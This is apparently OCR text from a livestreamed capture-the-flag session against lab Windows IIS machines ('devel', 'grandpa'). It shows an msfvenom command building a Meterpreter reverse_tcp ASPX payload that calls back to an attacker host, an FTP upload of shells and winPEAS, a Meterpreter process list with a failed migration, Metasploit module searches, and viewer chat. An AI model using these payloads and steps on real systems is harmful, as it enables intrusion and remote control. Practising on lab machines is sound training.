 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:10:55
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShel
Generic Payload Handler
New Tab
msfveneom aspx - Goo
devel/shell.aspx
1532  488   vmtoolsd.exe
1564  488   svchost.exe
1684  344   conhost.exe           x86   0        IIS APPPOOL\Web  C:\Windows\syst
em32\conhost.exe
2000  608   WmiPrvSE.exe
2216  3808  powershell.exe        x86   0        IIS APPPOOL\Web  C:\Windows\Syst
em32\WindowsPowerShell\v1.0\powershell.exe
2644  3284  cmd.exe               x86   0        IIS APPPOOL\Web  C:\Windows\syst
em32\cmd.exe
2736  488   sppsvc.exe
2776  488   svchost.exe
2856  488   SearchIndexer.exe
3312  1564  w3wp.exe              x86   0        IIS APPPOOL\Web  c:\windows\syst
em32\inetsrv\w3wp.exe
3564  488   TrustedInstaller.exe
3752  344   conhost.exe           x86   0        IIS APPPOOL\Web  C:\Windows\syst
em32\conhost.exe
3808  3284  cmd.exe               x86   0        IIS APPPOOL\Web  C:\Windows\syst
em32\cmd.exe
meterpreter > migrate 1176
[*] Migrating from 3312 to 1176...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this proc
ess (insufficient privileges)
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use exploit/windows/smb/smb_delivery
msf5 exploit(windows/smb/smb_delivery) > search suggest
Matching Modules
================
#  Name                                             Disclosure Date  Rank    Ch
eck  Description
-  ----                                             ---------------  ----    --
---  -----------
0  auxiliary/server/icmp_exfil                                       normal  No
ICMP Exfiltration Service
1  exploit/windows/browser/ms10_018_ie_behaviors    2010-03-09       good    No
MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
2  exploit/windows/smb/timbuktu_plughntcommand_bof  2009-06-25       great   No
Timbuktu PlughNTCommand Named Pipe Buffer Overflow
3  post/multi/recon/local_exploit_suggester                          normal  No
Multi Recon Local Exploit Suggester
4  post/osx/gather/enum_colloquy                                     normal  No
OS X Gather Colloquy Enumeration
5  post/osx/manage/sonic_pi                                          normal  No
OS X Manage Sonic Pi
msf5 exploit(windows/smb/smb_delivery) > use
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:10] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone